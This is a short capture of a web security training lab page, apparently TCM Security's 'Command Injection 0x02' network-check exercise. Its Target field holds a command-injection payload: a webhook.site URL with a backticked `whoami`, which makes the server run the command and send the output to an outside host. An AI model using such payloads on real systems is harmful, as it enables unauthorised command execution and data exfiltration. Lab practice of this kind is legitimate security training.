 Labs / Command Injection 0x02
Network check
https://tcm-sec.com/
Target: https://webhook.site/e28deac6-70df-451f-aabd-acddb018ae5a?`whoami`
Website OK